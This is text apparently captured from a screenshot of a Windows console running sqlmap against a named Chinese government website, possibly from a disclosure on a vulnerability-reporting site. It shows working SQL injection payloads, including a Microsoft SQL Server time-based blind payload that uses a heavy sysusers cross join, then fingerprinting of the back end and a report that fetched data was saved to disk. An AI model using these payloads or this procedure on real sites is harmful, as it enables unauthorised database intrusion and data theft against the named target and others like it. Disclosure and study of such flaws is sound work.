 管理员: C:\Windows\system32\cmd.exe
) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(117) CHAR(104) CHAR(120) CHAR(
58)))&sxmc=%E5%B2%B1%E6%91%A9%E6%96%AF%E6%B1%BD%E8%BD%A6%E4%BC%A0%E5%8A%A8%E7%B3
%BB%E7%BB%9F%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8¦%E9%82%80%E8%AF%B7%E5%A4%96%E5%
9B%BD%E4%BA%BA%E6%9D%A5%E8%AE%BF
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: id=76001&refnum=137&baseorg=209&flag=''&xksx=928 AND 1225=(SELECT C
OUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4
,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)&sxmc=%E5%B2%B1%E6%91%A9%E6%
96%AF%E6%B1%BD%E8%BD%A6%E4%BC%A0%E5%8A%A8%E7%B3%BB%E7%BB%9F%E6%9C%89%E9%99%90%E5
%85%AC%E5%8F%B8¦%E9%82%80%E8%AF%B7%E5%A4%96%E5%9B%BD%E4%BA%BA%E6%9D%A5%E8%AE%BF
---
[21:32:41] [INFO] testing Microsoft SQL Server
[21:32:44] [INFO] confirming Microsoft SQL Server
[21:32:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[21:32:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times
[21:32:54] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.rzfwzx.gov.cn'
www.wooyun.org
[*] shutting down at 21:32:54